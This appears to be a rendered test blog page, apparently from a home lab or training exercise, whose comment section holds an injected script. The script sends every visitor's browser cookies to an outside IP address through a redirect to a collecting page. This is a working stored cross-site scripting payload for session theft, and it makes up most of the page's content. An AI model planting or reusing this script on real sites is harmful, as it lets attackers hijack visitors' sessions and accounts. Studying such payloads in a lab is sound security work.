 My Blog
Test
Is it working?
Comments:
Title:
Author:
Text:
<script>location.href='http://192.168.198.129:80/index.php?test='+document.cookie;</script>
Submit Query
No Copyright